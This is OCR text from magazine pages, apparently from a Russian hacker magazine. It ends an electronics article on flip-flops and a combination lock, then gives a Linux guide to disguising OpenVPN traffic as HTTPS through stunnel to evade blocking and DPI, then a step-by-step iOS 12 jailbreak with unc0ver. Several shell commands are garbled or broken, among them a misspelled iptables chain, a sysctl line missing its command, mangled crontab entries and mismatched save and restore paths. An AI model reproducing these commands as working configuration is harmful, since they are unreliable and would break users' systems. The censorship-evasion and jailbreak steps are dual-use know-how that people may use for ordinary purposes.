Остается разобрать заключительный вариант, где оба входа равны нулю одновременно. На интуитивном уровне можно уже предполагать, что тут что-то не так. Действительно, при nR = nS = 0 результат элемента NAND не может быть положительным ни при каких возможных значениях дополнительного входа (рекомендую проверить по таблице истинности). Следовательно, **Q** = nQ = 0, и это единственный случай, когда наша схема «сбоит». В дальнейшим мы ее улучшим и обязательно избавимся от этого недостатка. Но сейчас самое время остановиться и перевести дух. Выше были

не самые тривиальные рассуждения, и если ты чего-то не понял, то это совершенно нормально. Последовательностные схемы сложнее для восприятия, и именно поэтому в предыдущей статье мы начали знакомство с комбинационной логики.

Так что советую перечитать несколько абзацев выше еще раз. Тем более что это ключевая схема и далее в статье многие элементы будут основаны именно на ней. А вообще, самый правильный способ разобраться в любой схеме раз и навсегда — это взять ручку и листочек бумаги (или стилус и планшет) и последовательно рассмотреть каждый из возможных вариантов. Я сужу по личному опыту — в твоем случае может сработать что-то еще.

#### Практическое применение

Надеюсь, теперь принцип работы RS-триггера для тебя больше не секрет и тебе уже не терпится применить полученные знания на практике. Для этого понадобится микросхема IW4011, которая содержит четыре вентиля NAND (подойдет и любой зарубежный аналог).

![](_page_25_Picture_30.jpeg)

#### **INFO**

Серия микросхем 4000 - это еще один прекрасный набор «строительных кирпичиков», которые раньше широко использовались при разработке устройств. В отличие от уже упоминавшегося семейства 7400, эти компоненты работают с расширенным диапазоном входных напряжений (до 15 В). Следует помнить, что, хотя обе серии реализуют более-менее одинаковый набор логических схем, СОВМЕСТИМОСТЬ по выводам не гарантируется.

Наверняка ты уже знаком с таким неприятным явлением в электронике, как дребезг контактов. Он возникает всякий раз, когда участки цепи коммутируются механически: при нажатии тактовой кнопки, переключении тумблера, реле и во многих других случаях. Как правило, с дребезгом предпочитают бороться программно: кратковременные изменения в сигнале (момент соприкосновения контактов) просто игнорируются устройством. Это распространенный и достаточно эффективный способ: реализацию подобной функции можно найти и в Arduino (библиотека Bounce2). Однако

у такого метода есть и свои минусы: обработку сигнала приходится задерживать на какое-то время (порядка нескольких десятков миллисекунд). Во многих случаях это не становится большой проблемой. Но что, если нажатие на кнопку обрабатывается в прерывании? Или мы

проектируем клавиатуру для геймеров и хотим получить минимальное время отклика? Да, «лишние» миллисекунды, конечно, не выведут тебя на первые строчки в ладдерах популярных игр, но некоторое преимущество точно обеспечат. Попробуем применить здесь RS-триггер и нарисуем такую схему.

![](_page_25_Figure_36.jpeg)

Мы используем два вентиля NAND, то есть только «половину» микросхемы СD4011 (К561ЛА7). Обрати внимание, это не стандартная тактовая кнопка: тут работает перекидной контакт без фиксации, так что в каждый момент времени коммутируются ровно два вывода. Приятная особенность таких кнопок в том, что при нажатии они издают слабый щелчок, похожий на звук переключателей в механической клавиатуре.

Аппаратные решения хороши своей простотой и безотказностью - программа может зависнуть или исчерпать доступную память, тогда как с триг-

#### герами таких проблем нет.

#### ПРОДВИНУТЫЙ D-ТРИГГЕР

Освоившись с установкой и сбросом внутреннего состояния в простой схеме, перейдем к более интересным вещам. Как и в программировании, теперь мы можем повторно использовать готовые логические блоки, чтобы эффективно абстрагироваться от возрастающей сложности устройств. Это примерно как с кодом — единожды реализовав нужную функцию или алгоритм, ты можешь добавлять их в необходимые места, не заботясь о стеке вызовов и конкретных адресах в памяти.

Как ты помнишь, ключевое неудобство в RS-триггере вызывало то, что при nR = nS = 0 мы получали одинаковое состояние на прямом (Q) и, казалось бы, инверсном (nQ) выходе. Попробуем избавиться от этой проблемы. Для этого будем явно блокировать один из сигналов, если другой в этот момент активен.

![](_page_25_Figure_43.jpeg)

Теперь состояние входа данных (D) через пару вентилей NAND подается на оба входа RS-триггера, а сигнал разрешения (E) контролирует момент времени, когда состояние правой половины схемы может меняться.

![](_page_25_Figure_45.jpeg)

#### Таблица истинности

![](_page_25_Picture_768.jpeg)

#### D-защелка — это почти как D-мейл, только защелка

Можно пойти еще дальше и объединить две защелки в один триггер, который будет срабатывать только по переднему фронту тактового сигнала (переход с низкого уровня на высокий). Это наиболее универсальная схема, так как позволяет мгновенно зафиксировать состояние всех сигналов на входных линиях, а уже потом приступить к формированию результата с помощью комбинационной логики.

![](_page_25_Figure_50.jpeg)

#### Практическое применение

В 4000-й серии пару D-триггеров реализует микросхема СD4013 (отечественный аналог - K561TM2). Назначение ее выводов ты можешь увидеть на схеме ниже. Обрати внимание, что, помимо входов данных и тактового сигнала, тут выведены контакты для асинхронного сброса и установки внутреннего состояния триггера.

![](_page_25_Picture_769.jpeg)

Асинхронность означает, что событие происходит мгновенно, не дожидаясь следующего тактового сигнала. И наоборот, обновления с линии данных идут синхронно с изменениями на линии CLK.

Таким образом, комбинируя микросхемы CD4011 (561ЛА7) и CD4013 (561ТМ2), можно собрать схему с тактовой кнопкой и светодиодом, которая будет помнить свое состояние. Первое нажатие заставит светодиод гореть, второе нажатие его погасит. При этом нам даже не потребуется микроконтроллер и мы не напишем ни строчки кода!

![](_page_25_Figure_56.jpeg)

#### КОДОВЫЙ ЗАМОК НА РЕГИСТРАХ

Теперь пришло время для более серьезных вещей. Я собрал на макетной плате кодовый замок на микросхемах 561-й серии. Часть из них ты уже знаешь, другую часть мы разберем в процессе.

![](_page_25_Picture_59.jpeg)

В первую очередь следует определиться с вводом. Здесь шесть кнопок для первых шести цифр 1-6 (больше не поместилось) и кнопка сброса. Сигнал с них подается на RS-триггеры, что помогает справиться с дребезгом контактов. Далее у нас есть четыре микросхемы K561TM2, это дает нам восемь бит информации о состоянии устройства.

![](_page_25_Figure_61.jpeg)

Обрати внимание, что первая группа D-триггеров связана последовательно: инверсный выход через вентиль NAND блокирует тактовый сигнал следующего. Таким образом, пока не будет верно подобрана первая цифра ключа, остальная схема не станет реагировать на нажатия. Кроме того, на этот же вентиль подается инверсный выход самого триггера, так что, как только нужная кнопка нажата в первый раз, блок отключается и далее внутреннее состояние D-триггера уже не меняется.

Отдельного рассмотрения заслуживает пара D-триггеров U3A и U6A. У них общий тактовый сигнал, а вход данных второго зависит от выхода первого. Так как изначально все триггеры сброшены в ноль, то даже после однократного нажатия нужной кнопки выход второго не изменится и последний из триггеров будет все так же заблокирован (иными словами, ноль из U3A перекочует в U6A, но глобально это ничего не меняет).

Однако первый регистр из пары все-таки поменяет свое состояние, так как по приходу тактового сигнала на его входе данных содержится логическая единица от инверсного выхода второго. Значит, на его выходе уже будет высокий уровень и нам потребуется еще один тактовый сигнал (нажатие на кнопку), чтобы протолкнуть «единичку» во второй регистр. Таким образом, можно сделать вывод, что одну из кнопок требуется нажать два раза подряд, после чего разблокируется последний D-триггер.

Кстати, трехвходовые вентили NAND для разрешения подачи тактового сигнала на D-триггер содержатся в микросхемах К561ЛА9 (по три штучки на кор- $\Box$ 

Разумеется, если взять такую схему отдельно, в ней будет существенный изъян: можно подобрать ключ, просто перебирая все кнопки одна за другой. В какой-то момент мы угадаем первую верную цифру, после чего перейдем ко второй, третьей и так далее.

Поэтому нам нужна возможность сброса состояния всех D-триггеров, как только превышено разрешенное количество попыток. Для этого требуется в первую очередь организовать подсчет, регистрируя нажатие любой цифры. Поэтому я взял парочку четырехвходовых вентилей NOR (К561ЛЕ6).

Логический ноль на их выходе образуется всякий раз, когда нажата Объединим КНОПОК. какая-либо ИЗ ПОДКЛЮЧЕННЫХ ВЫХОДЫ вентилей с помощью операции И - НЕ. При этом сработает такое правило: инвертор на выходе логического элемента можно переместить на все его входы, но при этом поменяется и сам тип элемента (NOR переходит в NAND, и наоборот). Таким образом, NAND на выходе можно рассматривать как NOR, а инверторы на его входах оказываются рядом с инверторами на выходах блоков NOR и взаимно аннигилируют. В результате мы получаем один большой элемент ОR, что и требовалось для нашего счетчика. Кстати, схема самого счетчика выглядит так.

![](_page_25_Figure_69.jpeg)

Он построен на базе трех D-триггеров, так что у нас три бита и восемь возможных состояний. Инверсный выход первого блока подается на вход, так что по восходящему фронту тактового сигнала ВІТО внутреннего состояния переходит из ноля в единичку (и наоборот). При этом выход соединен с СLК следующего и каждое второе переключение приводит к изменениям

ДЛЯ ВІТ1. Далее нам остается только отслеживать комбинацию 101 для пяти разрешенных попыток и подать сигнал сброса, если последний из D-триггеров, хранящих наш секретный код, все еще не оказался в состоянии логической единицы (случай правильной комбинации).

![](_page_25_Figure_72.jpeg)

Работу всей схемы можно посмотреть на видео. Успешный код активирует таймер на микросхеме КР1006ВИ1, которая демонстрирует анимацию на светодиодной шкале. <sup>По</sup>

ПИНГВИНЬЯ ПРОСТЫЕ РЕЦЕПТЫ ДЛЯ ВЫБОРОЧНОГО ШИФРОВАНИЯ ТРАФИКА **BLINUX** 

ТРЮКИ

Есть много способов обойти региональные блокировки и обеспечить анонимность. Такие термины, как TOR, VPN, прокси, у всех на слуху. Чтобы подключить и настроить их, не требуется специальных знаний, но существуют и более изящные решения. Сегодня я расскажу о методике обхода блокировок в Linux с маскировкой трафика и покажу несколько скриптов для автоматизации этого. Их можно без труда перенести на Raspberry Pi, чтобы сделать умный маршрутизатор.

![](_page_26_Picture_2.jpeg)

Участник сообщества ОтskLUG. Инженер отдела электронного взаимодействия МКУ "Информационно технического управления". plus@omsklug.com

![](_page_26_Picture_4.jpeg)

#### **WARNING**

Эта статья не является руководством. Она написана исключительно с целью ознакомить тебя с некоторыми функциональными возможностями маршрутизации в системах Linux. Автор и редакция не несут никакой ответственности за результат использования описанных здесь методов и приемов.

Linux предоставляет огромный набор функций для маршрутизации и инструментов ее конфигурирования. Опытные сисадмины знают об этом и используют арсенал Linux на полную катушку. Но и многие даже продвинутые пользователи не догадываются, сколько удобства могут принести все эти замечательные возможности. Сегодня мы создадим таблицы маршрутизации и опишем правила прохода по ним, а также автоматизируем администрирование этих таблиц. Итак, наши творческие планы:

- определимся с тем, что нам требуется: установим необходимые пакеты и разберемся, зачем они нужны;
- изучим общий принцип работы связки;
- настроим защищенный канал VPN с использованием OpenVPN + stunnel;
- составим списки адресов и опишем области их применения;
- создадим скрипт для быстрого добавления домена или IP-адреса в списки IPSet с добавлением в таблицу маршрутизации и включением в правила перенаправления;
- используем SSH для предоставления безопасного канала связи в эти ваши интернеты.

#### НЕМНОГО ТЕОРИИ

Что нам понадобится, чтобы все работало, и желательно - комфортно? Само собой, iptables, куда же без него. Еще iproute2, он и позволит нам насоздавать кучу таблиц. IPSet потребуется для того, чтобы не городить огород из множества правил iptables.

#### Что есть что

- iptables утилита командной строки. Базовое средство управления работой файрвола для ядер Linux.
- **iproute2** набор утилит для управления параметрами сетевых устройств в ядре Linux.
- IPSet инструмент для работы со списками IP-адресов и сетевых портов в сетевом фильтре. Формирует список в специальном формате для передачи файрволу.
- stunnel инструмент организации шифрованных соединений для клиентов или серверов, которые не поддерживают TLS или SSL. Stunnel перехватывает незашифрованные данные, которые должны были отправиться в сеть, и шифрует их. Программа работает как в Unix-системах, так и в Windows. В качестве шифрования использует OpenSSL для реализации базового протокола TLS и SSL.
- **OpenVPN** VPN-сервер с поддержкой шифрования библиотекой OpenSSL. Клиентские части доступны практически на всех платформах. Умеет работать через прокси типа Socks, HTTP, через NAT и сетевые филь-Тры.

Про все эти утилиты можно отыскать много информации в интернете, причем с примерами настроек в самых разных вариантах. Мы станем использовать iptables для маркировки пакетов. У нас будут два варианта настройки. Первый — когда машина, на которой выполняется обход, сама подключена к VPN. Второй вариант — когда в сети находится узел (виртуалка, Raspberry Pi или любой другой хост с Linux), играющий роль маршрутизатора. Далее мы разберем эти варианты чуть подробнее.

#### КОРОТКО О ДВУХ ВАРИАНТАХ

Клиент и сервер будут устанавливать зашифрованный канал связи по 443-му порту (stunnel) и передавать внутри OpenVPN по 995-му порту. Снаружи это должно выглядеть как обычный HTTPS.

![](_page_26_Picture_794.jpeg)

#### И вот тут можно реализовать две схемы подключения.

Вариант 1. На клиентской машине iptables будет маркировать пакеты неким флагом, если адреса в пакетах и списках IPSet совпадут, и передавать их для маршрутизации.

Далее помеченные флагом пакеты будут отправлены по заранее созданной таблице маршрутизации, остальные пойдут по маршруту, заданному по умолчанию. С помощью консоли или небольшого скрипта мы поправим этот список адресов. В зависимости от ситуации списков может быть нес-КОЛЬКО.

Вариант 2. В качестве клиента выступит хост в локальной сети (виртуалка, Raspberry Рі или какое-нибудь другое устройство). Он будет указан в качестве основного шлюза на компьютерах, с которых нужен доступ к ресурсам через VPN. Получив запрос для IP-адреса из списка, шлюз включит NAT и отправит такой трафик в VPN. Остальной трафик будет маршрутизироваться до шлюза по умолчанию без NAT.

Для Linux-систем мы можем оставить шлюз по умолчанию и установить у себя IPSet и iproute2, а потом настроить их аналогично настройкам «промежуточного» хоста-маршрутизатора. В этом случае на уровне клиента будет отбираться трафик по тому же списку IPSet. То есть то, что в списке, будет отправляться на промежуточный хост-маршрутизатор и далее в VPN. Остальное будет маршрутизироваться по умолчанию.

#### **РЕАЛИЗАЦИЯ**

Предположим, что где-то далеко в облаке у нас уже есть VPS-сервер с Ubuntu или Debian. В других дистрибутивах отличия будут, скорее всего, только в установке необходимых пакетов. Этот хост в нашей конфигурации будет использоваться в качестве сервера VPN. Рекомендаций, какой VPS лучше использовать, в интернетах полным-полно - на разный бюджет, с разными конфигурациями и условиями.

Устанавливаем на сервере OpenVPN, stunnel, git:

#### sudo apt install openvpn stunnel4 git

Далее воспользуемся готовым скриптом для настройки сервера OpenVPN. Можно, конечно, настроить все вручную, и я советую поступить именно так. Информацию о том, как правильно сконфигурировать OpenVPN, нетрудно отыскать в Сети. Но если нужно получить результат очень быстро и тебе лень возиться, то вот решение.

#### git clone https://github.com/Nyr/openvpn-install.git cd openvpn-install

#### sudo ./openvpn-install.sh

Получаем скрипт установки и запускаем его. Он поможет нам создать пользовательские ключи и сертификаты, если нужно - изменить адресацию сети. Все очень доступно и понятно. На выходе для каждого пользователя мы получим один файл, внутри которого будет конфигурационный ключ и сертификаты (сервера и пользователя). Передаем этот файл на клиент.

Открываем конфигурационный файл сервера OpenVPN и правим его. Выбираем нужный порт - тот, который на сервере будет свободен для подключения. Порт лучше использовать более-менее неприметный (я выбрал 995-й, обычно почтовые порты оставляют открытыми), чтобы клиент мог гарантированно подключиться к VPN-серверу. Вот как будет выглядеть наш конфиг:

![](_page_26_Picture_795.jpeg)

Следующим шагом настроим stunnel:

sudo nano /etc/stunnel/stunnel.conf

![](_page_26_Picture_796.jpeg)

Тут все просто:

• описываем, куда будут сохраняться логи;

- указываем название сервиса в произвольной форме; • выбираем, в каком режиме работает устройство: сервера или клиента. В данном случае client = no указывает на режим сервера;
- accept = 443 указывает порт, к которому будем подключаться снаружи (443-й порт выбран не просто так - в 99% случаев он всегда открыт, проще прикинуться обычным HTTPS, и нас не заметят даже при DPI).

Генерируем ключи и сертификаты для stunnel:

sudo openssl req -nodes -new -days 365 -newkey rsa:1024 -x509 -keyout stunnelsrv.pem -out stunnel.pem

На этом этапе важно помнить, что у нас на стороне сервера работают Open-VPN на порте 995, proto tcp, dev tun0 и stunnel на порте 443. Все остальные настройки - стандартные. Переходим к клиенту:

#### sudo apt install iproute2 ipset stunnel4 git openvpn

Все, что нужно, поставили, теперь настраиваем stunnel на стороне клиента:

 $output = /var/log/stunnel.log$ 

[openvpn]  $client = yes$  $accept = 127.0.0.1:995$  $connect = IP:443$ 

cert = /etc/stunnel/stunnel.pem

Здесь мы указываем, куда выводить логи, режим клиента включен. С помощью директивы accept мы говорим, на какой адрес и порт передавать соединение и куда, собственно, подключаться клиенту stunnel (опция **connect**). Ну и какой сертификат использовать.

Передаем файл клиента OpenVPN с сервера. Проверяем настройки: используется порт 995, proto tcp, dev tun0. Очень важный момент: нам нужно объявить маршрут до нашего VPS через шлюз по умолчанию. Иначе получится, что stunnel установит соединение, потом подключится VPN и попытается все перенаправить в туннель, но stunnel уже не сможет работать, так как хост и порт будут недоступны. Также отключаем перенаправление всего трафика в VPN, проверяем адрес подключения и порт. Адрес VPN-сервера в конфиге будет 127.0.0.1 - то есть localhost. Подразумевается, что stunnel уже пробросил нужный порт клиента. Должно получиться примерно следующее:

client dev tun proto tcp sndbuf 0 rcybuf 0 remote 127.0.0.1 995 resolv-retry infinite nobind persist-key persist-tun remote-cert-tls server auth SHA512 cipher AES-256-CBC setenv opt block-outside-dns key-direction 1 #redirect-gateway def1 pull-filter ignore redirect-gateway #добавляем в конфиг OpenVPN клиента белый IP-адрес VPN-сервера route IP 255.255.255.255 net gateway #ip route add table obhod default dev tun0 verb 3

Итак, на сервере и клиенте установлены и настроены OpenVPN и stunnel. Безопасное соединение установлено. Дальше будем рассматривать каждый вариант по очереди.

#### Вариант 1: клиент VPN на машине пользователя

Первым делом создадим список IP-адресов, который будем использовать далее:

sudo ipset -N vpn iphash

Добавим в него один адрес для тестов:

sudo ipset  $-A$  vpn  $8.8.8.8$ 

Теперь нам необходимо маркировать пакеты с адресами назначения, которые совпадают со списком.

sudo iptables - OUTOUT -t mangle -m set --match-set vpn dst -j MARK  $-$ set-mark (1 или 0x1)

В результате наших действий iptables при совпадении в адресе назначения и адресе из списка IPSet начнет маркировать такой трафик. Дальше создадим новую таблицу маршрутизации, для этого пропишем ее в файле /etc/ iproute2/rt tables с очередностью выше, чем default (253):

252 vpn

Теперь надо создать правило и маршрут для маркированных пакетов.

sudo ip rule add table vpn prio 1000 fwmark (1 или 0x1) sudo ip route add table vpn dev tun0 default

Не забываем включить *rp\_filter* для обеспечения асимметричной маршрутизации и разрешаем переброс пакетов между интерфейсами, на случай если кому-то нужно будет предоставить доступ к закрытым ресурсам в локальной сети.

sudo sysctl net.ipv4.tcp\_fwmark\_accept=1 sudo sysctl net.ipv4.conf.all.rp filter=2 sudo net.ipv4.ip\_forward=1

Теперь включим NAT для трафика, который направляется в VPN.

sudo iptables -t nat -I POSTROUTING -o tun0 -j MASQUERADE

Если нужно предоставить доступ из локальной сети через свой VPN, правило iptables нужно немного подправить, а именно перенести в другую цепочку.

sudo iptables -I PREROUTING -t mangle -m set --match-set tovpn dst -j MARK --set-mark 0x1

В итоге у нас получается, что все адреса из списка IPSet VPN идут через безопасное соединение, остальные направляются через маршрут по умолчанию.

#### Вариант 2: клиент VPN на маршрутизаторе

Теперь рассмотрим случай, когда VPN-соединение у нас выполняет не клиентская машина, а некий узел в сети и все настроено на нем аналогично примеру выше. Тогда нам нужно либо указать этот узел в качестве шлюза по умолчанию, либо установить на клиентской машине IPSet и *iproute2* и правильно ее настроить.

В этом случае сработают локальные IPSet и *iproute2* и направят на промежуточный сервер-маршрутизатор пакет, а тот сверит адрес назначения со своим списком IPSet и, если обнаружит совпадение, отправит пакет в VPN, если совпадения не найдет — перешлет на шлюз по умолчанию.

Неудобство такого приема состоит в том, что нужно дважды вносить IPадреса в списки. Сначала на сервере-маршрутизаторе, а второй раз в свой локальный список IPSet. Зато это позволяет более гибко пользоваться маршрутизацией.

Стоит также отметить еще один вариант, о котором не говорилось выше. Можно установить на сервер-маршрутизатор VPN-клиент и stunnel, а потом убрать из конфига строку pull-filter ignore redirect-gateway. Тогда весь полученный трафик будет завернут в VPN-туннель. Останется лишь локально вести IPSet для направления нужного трафика через разные шлюзы.

#### **IPSET**

Списки IPSet очень удобно использовать, если нужно быстро разрешить либо запретить входящие или исходящие соединения на сервер. Так, например, многие реализуют географическую фильтрацию: проще один раз занести все в списки и одним правилом запретить весь входящий трафик отовсюду, кроме этого списка. Например:

sudo iptables -A INPUT -m set --match-set !RU src -j DROP

Это правило заблокирует все входящие соединения, кроме адресов из списka ipset RU.

IPSet, как видишь, удобный инструмент, который значительно сокращает таблицу правил iptables. В частности, хорошо бывает объединять в отдельные списки сети серверов, адреса админов, остальных пользователей и так далее. А потом уже разом запрещать доступ одним и разрешать другим.

#### АВТОМАТИЗАЦИЯ ПОСЛЕ СБОЕВ/ПЕРЕЗАГРУЗОК

Чтобы не потерять все настроенные нами параметры, добавим в crontab периодическое сохранение правил IPSet и iptables.

sudo  $c$ rontab -e

- # Каждую первую минуту каждого часа, то есть раз в час
- $1 * * * * /bin / bias$ h root ipset save > /opt/ipset.rules
- $1 * * * * iptables$ -save root > /opt/firewall.rules

И в /etc/rc.local добавим восстановление:

#### ipset restore < /opt/routers/ipset.rules iptables-restore < /opt/routers/iptables.rules

А теперь напишем скрипт, который будет обходить правила *iprule* и *iproute* и в случае, если чего-то не хватает, допишет недостающее. Скрипт можно сделать демоном, чтобы он постоянно висел в памяти и мониторил состояние системы, а можно запускать только при старте ОС. В целом второго варианта вполне достаточно.

Исходный код скрипта check ты найдешь в архиве по ссылке в конце статьи, а общий его смысл такой: проверяем таблицу маршрутизации и, если маршрута нет, добавляем его. Потом ту же проверку выполняем с правилом таблицы. Затем смотрим правило iptables, которое маркирует пакеты.

Напоследок напишем скрипт, который позволит нам более удобно добавлять IP-адреса в списки IPSet, чтобы каждый раз не ломиться в консоль. Этот скрипт выглядит так:

#### #!/bin/bash

test=\$(zenity --entry --title="Добавление адреса в ipset списки --text="Введите адрес ip или домена")  $initip=\frac{4}{3}$  (dig +short "\$test" -u 1.1.1.1)

if  $[$   $\vdots$   $-$ n "\$initip" ]; then zenity --password --title="Введите пароль администратора" sudo  $-S$ ipset -exist -A vpn "\$test" echo "\$test" >> /opt/iptovpn.txt else zenity --password --title="Введите пароль администратора" sudo -S ipset -exist -A vpn "\$initip" echo "\$initip" >> /opt/iptovpn.txt fi

#### sudo ipset save > /opt/ipset.rules

При запуске мы вводим имя домена или сразу IP-адрес. Скрипт переварит и то и другое, после чего и запихает IP в список IPSet.

Также в архиве ты найдешь скрипт add\_in\_file, который читает файл со списком доменов, получает IP и складывает в списки IPSet.

#### ЗАКЛЮЧЕНИЕ

Итак, что у нас получилось? А вот что. Мы подняли зашифрованный, «белый» с точки зрения провайдера канал HTTPS. Внутри у него ходит наш OpenVPN. Клиент заворачивает туда то, что нам нужно, и не отправляет того, что не нужно. В принципе, можно написать еще пару правил iptables, в которых указано, кому дозволено ходить по адресам из заданного списка, а кому нет. Можно указать источники запросов для большей безопасности и для того, чтобы туда, не дай бог, не залез любознательный пользователь. Это реализуется с помощью второго списка IPSet, где придется вбить доверенные хосты, которые будут пользоваться доступом.

При желании всю эту не слишком навороченную архитектуру можно развернуть на Raspberry Pi с «Линуксом» и таскать его с собой в качестве маленького маршрутизатора. Он где угодно обеспечит тебе надежное, безопасное и шифрованное соединение, до которого не доберется ни один товарищ майор. **ВС** 

![](_page_26_Picture_109.jpeg)

#### **WWW**

• Архив со скриптами к статье

# **КАК СЛОМАТЬ**<br>ЯБЛОКО

![](_page_27_Picture_2.jpeg)

#### ПОШАГОВАЯ ИНСТРУКЦИЯ ПО ДЖЕЙЛБРЕЙКУ IOS 12

Спору нет: айфон — очень удобный аппарат, особенно для тех, кто без оглядки переехал в страну Apple. Но есть в iOS одна особенность, которая временами изрядно портит кровь владельцам iPhone и заставляет ехидно улыбаться поклонников Android: устанавливать приложения из сторонних источников нельзя. Если ты обладатель iPhone и тебе позарез необходимо поставить программу не из App Store, выход только один: джейлбрейк.

![](_page_27_Picture_5.jpeg)

В этой статье мы пошагово опишем два варианта джейлбрейка для iOS 12.4 и, конечно же, снабдим инструкцию веселыми картинками.

![](_page_27_Picture_7.jpeg)

#### **WARNING**

Вся информация в этой статье приведена исклюв образовательных целях. чительно ABTOD и редакция не несут никакой ответственности за последствия повторения описанных здесь действий. Помни: выполняя любые манипуляции со своим смартфоном, ты действуешь на свой страх и риск.

#### ЧТО К ЧЕМУ

Джейлбрейк (от англ. Jailbreak, «побег из тюрьмы») — это организация не санкционированного разработчиком доступа к файловой системе в iOS

с целью открыть перед пользователем возможность установки приложений из «левых» репозиториев и исследования внутренностей ОС. Как правило, для этого используются обнаруженные в iOS уязвимости. Именно поэтому возможность джейла появляется обычно несколько позже выхода очередной версии iOS. Apple со временем закрывает выявленные дыры, но исследователи отыскивают все новые и новые лазейки.

Весь известный на сегодняшний день ассортимент методов джейлбрейка принято делить на две условные категории. Отвязанный (непривязанный) джейл (untethered jailbreak) делается один раз и навсегда, такое устройство можно перезагружать неоднократно без потери доступа к файловой системе. Слетает он только после перепрошивки девайса. Очевидно, что подобный джейлбрейк возможен далеко не на всех версиях iOS.

Полуотвязанный джейлбрейк (semi-untethered jailbreak) работает лишь до первой перезагрузки или отключения питания устройства. После включения айфона потребуется заново запустить утилиту джейлбрейка, которая повторно зальет на телефон все необходимые компоненты и заставит его загрузиться в рабочем режиме.

Рассматриваемые нами сегодня методы взлома относятся к полуотвязанному типу и работают на всех версиях iOS 12.х.х, кроме 12.3, 12.3.1, 12.3.2, 12.4.1, 12.4.2. Чтобы узнать, какая версия iOS установлена сейчас на твоем устройстве, перейди в раздел «Настройки → Основные → Об этом устройстве». Здесь в строке «Версия ПО» будет указана текущая версия операционной системы.

![](_page_27_Picture_381.jpeg)

Определение версии операционной системы

Я опишу два способа взломать устройство с iOS 12 - с использованием утилит unc0ver и Chimera. Последняя не поддерживает девайсы, оборудованные процессором A12 и A12X, то есть iPhone XR, XS, XS Max, iPad Air 3, iPad Pro (11, 12.9-3G) и iPad mini 5. Для этих устройств можно использовать unc0ver - она работает со всеми версиями iPhone с 5S по XS Max включительно, iPad Air версий 1-6, iPod Touch (6G, 7G), iPad Pro (9.7, 12.9, 12.9-2G, 10.5, 11, 12.9-3G) и iPad mini  $(2-5)$ .

На всякий случай отмечу, что джейлбрейк описанными в этой статье методами невозможен на заблокированном устройстве. Если твой телефон не активирован или требует ввести пароль Apple ID, который ты не знаешь ИЛИ НЕ ПОМНИШЬ, НИЧЕГО НЕ ПОЛУЧИТСЯ.

#### **ПРЕДВАРИТЕЛЬНЫЕ ЛАСКИ**

Прежде чем мы приступим непосредственно к джейлбрейку, необходимо выполнить несколько подготовительных шагов. Для начала нужно на всякий случай создать резервную копию девайса. Для этого запусти на компьютере iTunes, подключи к нему iPhone при помощи шнура и подтверди на компьютере и телефоне доверительные отношения связки этих устройств.

![](_page_27_Picture_22.jpeg)

![](_page_27_Picture_23.jpeg)

В окне iTunes щелкни мышью на значке телефона в верхней части левой панели и в окне «Обзор» установи переключатель «Автоматическое создание копий» в положение «Этот компьютер», после чего нажми на кнопку «Создать копию сейчас».

![](_page_27_Picture_382.jpeg)

Теперь необходимо отключить на телефоне блокировку системы паролем, Touch ID и Face ID. Для этого переходим в «Настройки», открываем раздел «Touch ID и код-пароль», после чего выключаем эти методы авторизации.

![](_page_27_Picture_383.jpeg)

Следующий важный этап. Если на телефоне включена двухфакторная аутентификация (а если она включена, отключить ее штатными средствами операционной системы уже невозможно), нужно создать пароль для приложений, который будет использоваться при джейлбрейке. Проверить состояние двухфакторной аутентификации можно на экране «Настройки»: для этого войди в настройки Apple ID, коснувшись своего имени, и перейди в раздел «Пароль и безопасность».

![](_page_27_Picture_384.jpeg)

![](_page_27_Picture_30.jpeg)

Проверяем состояние двухфакторной аутентификации

Если двухфакторная аутентификация включена, открой на компьютере в браузере страницу Apple ID, авторизуйся на ней, после чего в разделе «Безопасность - Пароли приложений» нажми на ссылку «Создать пароль» и следуй инструкциям на экране. Этот пароль потребуется ввести на одном из этапов джейлбрейка.

Мобильные устройства Apple очень любят без спроса загружать и устанавливать обновления операционной системы. Если очередное обновление скачано, но не установлено, его нужно удалить. Для этого перейди в раздел «Настройки - Основные - Хранилище iPhone (iPad)», выбери в списке загруженный образ операционной системы и на открывшемся экране нажми надпись «Удалить программу», после чего подтверди свое действие во всплывающем окне.

Навсегда отучить айфон искать и загружать обновления поможет следующее хитрое колдунство. Запусти Safari, перейди по ссылке https://betaproсоответствующей files.com/ КНОПКОЙ.  $M,$ **ВОСПОЛЬЗОВАВШИСЬ** загрузи на телефон профиль от Apple TV - tvOS 12. Во всплывающем окне нажми на кнопку Download anyways. Браузер сообщит тебе, что сайт пытается загрузить конфигурационный профиль, - нажми «Разрешить». После успешной загрузки зайди на телефоне в раздел «Настройки -> Основные -> Профиль», выбери загруженный профиль tvOS Beta Software Profile и нажми «Установить». Подтверди это действие во всплывающем окне. Система предложит перезагрузить телефон - после перезагрузки функция автоматического поиска и скачивания обновлений будет отключена.

![](_page_27_Picture_35.jpeg)

Теперь нужно перейти в раздел «Настройки → Siri и Поиск» и выключить все функции Siri, а затем еще раз перезагрузить телефон.

Что ж, предварительные шаги мы успешно выполнили, настало время приступать к самому интересному — непосредственно взлому.

![](_page_27_Picture_38.jpeg)

#### **WARNING**

Для успешного завершения процедуры приложение iTunes должно быть установлено на твоем компьютере. Но его не следует запускать до окончания джейлбрейка!

# **КАК СЛОМАТЬ ЯБЛОКО**

#### ДЖЕЙЛБРЕЙК С ПОМОЩЬЮ UNCOVER

Запусти на компьютере браузер, открой сайт cydiaimpactor.com и скачай подходящую для своей операционной системы версию программы Cydia Impactor. Приложение распространяется в виде архива, который необходимо распаковать на диск. Если ты используешь Windows, запусти *impactor.exe*, подключи айфон к компьютеру и закрой iTunes, если он запустится автоматически.

Скачай файл Undecimus-v3.7.0-b3.ipa (его, например, можно найти на GitHub) и перетащи его в окошко Cydia Impactor. На экране отобразится диалоговое окно, в котором ты должен будешь ввести email, служащий логином твоего Apple ID, и пароль от учетной записи.

![](_page_28_Picture_386.jpeg)

Вводим логин и пароль Apple ID

Если на телефоне включена двухфакторная аутентификация, программа попросит тебя ввести пароль для приложений - помнишь, мы создавали его на сайте appleid.apple.com? Самое время пустить этот пароль в дело.

Программа сделает все необходимое с файлом .ipa и установит приложение unc0ver на твой телефон. Теперь на самом iPhone перейди в окно «Настройки - Основные - Профили и управление устройством», в разделе «ПО разработчика» нажми на строку с адресом электронной почты, соответствующим твоему Apple ID, а затем — на надпись «Доверять».

![](_page_28_Picture_387.jpeg)

Закрой окно «Настройки», включи на телефоне авиарежим, после чего запусти мобильное приложение unc0ver и нажми красивую синюю кнопку Jailbreak. Программа выдаст предупреждение о том, что системный снапшот переименован, и предложит перезагрузиться — нажми Ок.

